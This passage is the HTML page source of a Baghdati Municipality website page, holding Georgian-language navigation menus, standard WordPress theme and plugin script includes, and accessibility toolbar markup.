		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4780"><a href="https://www.baghdati.gov.ge/sakrebulos-administratsiuli-kharjebi/">საკრებულოს ადმინისტრაციული ხარჯები</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4781"><a href="https://www.baghdati.gov.ge/genderuli-thanastsorobis-sabtcho/">გენდერული თანასწორობის საბჭო</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4784"><a href="https://www.baghdati.gov.ge/administratsiuli-sazghvrebis-shetsvlis-shesakheb/">ადმინისტრაციული საზღვრების შეცვლის შესახებ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4712"><a href="https://www.baghdati.gov.ge/munitsipalitetis-strategiebi-da-samoqmedo-gegmebi/">მუნიციპალიტეტის სტრატეგიები და სამოქმედო გეგმები</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4542"><a href="#">კანონმდებლობა</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4804"><a href="https://www.baghdati.gov.ge/kanonebi/">კანონები</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4805"><a href="https://www.baghdati.gov.ge/archevnebthan-dakavshirebuli-samarthlebrivi-aqtebi/">არჩევნებთან დაკავშირებული სამართლებრივი აქტები</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4806"><a href="https://www.baghdati.gov.ge/individualuri-samarthlebrivi-aqtebi/">ინდივიდუალური სამართლებრივი აქტები</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4807"><a href="https://www.baghdati.gov.ge/sakrebulos-mighebuli-samarthlebrivi-aqtebi/">საკრებულოს მიღებული სამართლებრივი აქტები</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4808"><a href="https://www.baghdati.gov.ge/sasamarthlo-gadatsqhvetilebebi/">სასამართლო გადაწყვეტილებები</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4809"><a href="https://www.baghdati.gov.ge/sajaro-gankhilvis-oqmebi/">საჯარო განხილვის ოქმები</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4810"><a href="https://www.baghdati.gov.ge/administratsiuli-sachivris-phorma-da-gasachivrebis-tsesi/">ადმინისტრაციული საჩივრის ფორმა და გასაჩივრების წესი</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4811"><a href="https://www.baghdati.gov.ge/munitsipalitetis-saqmianobis-maregulirebeli-samarthlebrivi-aqtebi/">მუნიციპალიტეტის საქმიანობის მარეგულირებელი სამართლებრივი აქტები</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4812"><a href="https://www.baghdati.gov.ge/inphormatsia-meristhvis-undoblobis-gamotskhadebis-initsiativis-shesakheb/">ინფორმაცია მერისთვის უნდობლობის გამოცხადების ინიციატივის შესახებ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4543"><a href="#">სერვისები</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4835"><a href="https://www.baghdati.gov.ge/nebarthvebi/">ნებართვები</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4836"><a href="https://www.baghdati.gov.ge/onlain-nebarthvebi/">ონლაინ ნებართვები</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4837"><a href="https://www.baghdati.gov.ge/munitsipaluri-servisebi/">მუნიციპალური სერვისები</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4838"><a href="https://www.baghdati.gov.ge/komisiebi/">კომისიები</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4839"><a href="https://www.baghdati.gov.ge/sasargeblo-inphormatsia/">სასარგებლო ინფორმაცია</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4909"><a href="#">სხვა სერვისები</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4841"><a href="https://www.baghdati.gov.ge/sameditsino-datsesebulebebi-da-aphthiaqebi/">სამედიცინო დაწესებულებები და აფთიაქები</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4842"><a href="https://www.baghdati.gov.ge/bankebi-da-mikrosaphinanso-organizatsiebi/">ბანკები და მიკროსაფინანსო ორგანიზაციები</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4912"><a href="https://www.baghdati.gov.ge/satchiro-inphormatsia/">საჭირო ინფორმაცია</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4844"><a href="https://www.baghdati.gov.ge/onlain-gadakhdebi/">ონლაინ გადახდები</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4845"><a href="https://www.baghdati.gov.ge/mosakreblebi-da-saphasurebi/">მოსაკრებლები და საფასურები</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4846"><a href="https://www.baghdati.gov.ge/daaphiqsire-momkhdari-initsiativa/">დააფიქსირე მომხდარი/ინიციატივა</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4659"><a href="https://www.baghdati.gov.ge/contact-us/">კონტაქტი</a></li>
</ul></div><div class='jeg_aside_item jeg_mobile_lang_switcher'>
    </div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/%E1%83%91%E1%83%90%E1%83%A6%E1%83%93%E1%83%90%E1%83%97%E1%83%98%E1%83%A1-%E1%83%9B%E1%83%A3%E1%83%9C%E1%83%98%E1%83%AA%E1%83%98%E1%83%9E%E1%83%90%E1%83%9A%E1%83%98%E1%83%A2%E1%83%94%E1%83%A2%E1%83%98%E1%83%A1-%E1%83%9B%E1%83%94%E1%83%A0%E1%83%98%E1%83%90-402175603293222" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://www.facebook.com/p/%E1%83%91%E1%83%90%E1%83%A6%E1%83%93%E1%83%90%E1%83%97%E1%83%98%E1%83%A1-%E1%83%9B%E1%83%A3%E1%83%9C%E1%83%98%E1%83%AA%E1%83%98%E1%83%9E%E1%83%90%E1%83%9A%E1%83%98%E1%83%A2%E1%83%94%E1%83%A2%E1%83%98%E1%83%A1-%E1%83%A1%E1%83%90%E1%83%99%E1%83%A0%E1%83%94%E1%83%91%E1%83%A3%E1%83%9A%E1%83%9D-100067456717869/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://www.facebook.com/%E1%83%91%E1%83%90%E1%83%A6%E1%83%93%E1%83%90%E1%83%97%E1%83%98%E1%83%A1-%E1%83%9B%E1%83%A3%E1%83%9C%E1%83%98%E1%83%AA%E1%83%98%E1%83%9E%E1%83%90%E1%83%9A%E1%83%98%E1%83%A2%E1%83%94%E1%83%A2%E1%83%98%E1%83%A1-%E1%83%9B%E1%83%94%E1%83%A0%E1%83%98%E1%83%90-402175603293222" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>2024 © BAGHDATI MUNICIPALITY.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript" src="https://www.baghdati.gov.ge/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.baghdati.gov.ge/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.baghdati.gov.ge/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=7.7.2" id="isotope-js"></script>
<script type="text/javascript" src="https://www.baghdati.gov.ge/wp-content/themes/jnews/assets/js/lazysizes.js?ver=11.5.3" id="lazysizes-js"></script>
<script type="text/javascript" src="https://www.baghdati.gov.ge/wp-content/themes/jnews/assets/js/ls.bgset.js?ver=11.5.3" id="bgset-js"></script>
<script type="text/javascript" src="https://www.baghdati.gov.ge/wp-content/themes/jnews/assets/js/superfish.js?ver=11.5.3" id="superfish-js"></script>
<script type="text/javascript" src="https://www.baghdati.gov.ge/wp-content/themes/jnews/assets/js/theia-sticky-sidebar.js?ver=11.5.3" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.baghdati.gov.ge/wp-content/themes/jnews/assets/js/jquery.waypoints.js?ver=11.5.3" id="waypoint-js"></script>
<script type="text/javascript" src="https://www.baghdati.gov.ge/wp-content/themes/jnews/assets/js/jquery.scrollTo.js?ver=11.5.3" id="scrollto-js"></script>
<script type="text/javascript" src="https://www.baghdati.gov.ge/wp-content/themes/jnews/assets/js/jquery.parallax.js?ver=11.5.3" id="parallax-js"></script>
<script type="text/javascript" src="https://www.baghdati.gov.ge/wp-content/themes/jnews/assets/js/jquery.okayNav.js?ver=11.5.3" id="okaynav-js"></script>
<script type="text/javascript" src="https://www.baghdati.gov.ge/wp-content/themes/jnews/assets/js/jquery.mousewheel.js?ver=11.5.3" id="mousewheel-js"></script>
<script type="text/javascript" src="https://www.baghdati.gov.ge/wp-content/themes/jnews/assets/js/modernizr-custom.js?ver=11.5.3" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.baghdati.gov.ge/wp-content/themes/jnews/assets/js/jquery.smartresize.js?ver=11.5.3" id="smartresize-js"></script>
<script type="text/javascript" src="https://www.baghdati.gov.ge/wp-content/themes/jnews/assets/js/chosen.jquery.js?ver=11.5.3" id="chosen-js"></script>
<script type="text/javascript" src="https://www.baghdati.gov.ge/wp-content/themes/jnews/assets/js/jquery.magnific-popup.js?ver=11.5.3" id="magnific-js"></script>
<script type="text/javascript" src="https://www.baghdati.gov.ge/wp-content/themes/jnews/assets/js/jquery.jnewsgif.js?ver=11.5.3" id="jnews-gif-js"></script>
<script type="text/javascript" src="https://www.baghdati.gov.ge/wp-content/themes/jnews/assets/js/jquery.jsticky.js?ver=11.5.3" id="jnews-sticky-js"></script>
<script type="text/javascript" src="https://www.baghdati.gov.ge/wp-content/themes/jnews/assets/js/jquery.transit.min.js?ver=11.5.3" id="jquery-transit-js"></script>
<script type="text/javascript" src="https://www.baghdati.gov.ge/wp-content/themes/jnews/assets/js/jquery.module.js?ver=11.5.3" id="jnews-landing-module-js"></script>
<script type="text/javascript" id="jnews-main-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://www.baghdati.gov.ge/biujetis-shesrulebis-angarishebi","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"ka_GE","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"1","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"www.baghdati.gov.ge","zoom_button":"0","stt_button_mobile":"","dm_cookie_time":"0"};
//# sourceURL=jnews-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.baghdati.gov.ge/wp-content/themes/jnews/assets/js/main.js?ver=11.5.3" id="jnews-main-js"></script>
<script type="text/javascript" src="https://www.baghdati.gov.ge/wp-content/themes/jnews/assets/js/floating-video.js?ver=11.5.3" id="jnews-floating-video-js"></script>
<script type="text/javascript" src="https://www.baghdati.gov.ge/wp-content/themes/jnews/assets/js/darkmode.js?ver=11.5.3" id="jnews-darkmode-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"1","enable_save":"1","save_expiration":"24"};
//# sourceURL=pojo-a11y-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.baghdati.gov.ge/wp-content/plugins/pojo-accessibility/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.baghdati.gov.ge/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script type="text/javascript" id="gt_widget_script_35985239-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['35985239'] = {"default_language":"ka","languages":["en","ka"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-35985239","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_35985239-js-before
/* ]]> */
</script><script src="https://www.baghdati.gov.ge/wp-content/plugins/gtranslate/js/flags.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/biujetis-shesrulebis-angarishebi/" data-gt-orig-domain="www.baghdati.gov.ge" data-gt-widget-id="35985239" defer></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.baghdati.gov.ge/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.baghdati.gov.ge/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script>		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-right" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="ადაპტირებული ხელსაწყოები" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>ადაპტირებული ხელსაწყოები</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">ადაპტირებული ხელსაწყოები</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>ტექსტის გაზრდა</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">ტექსტის გაზრდა</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>ტექსტის შემცირება</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">ტექსტის შემცირება</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>რუხი ელფერი</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">რუხი ელფერი</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>მაღალი კონტრასტულობა</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">მაღალი კონტრასტულობა</span>								</a>
							</li>
						
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>ღია ფონი</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">ღია ფონი</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
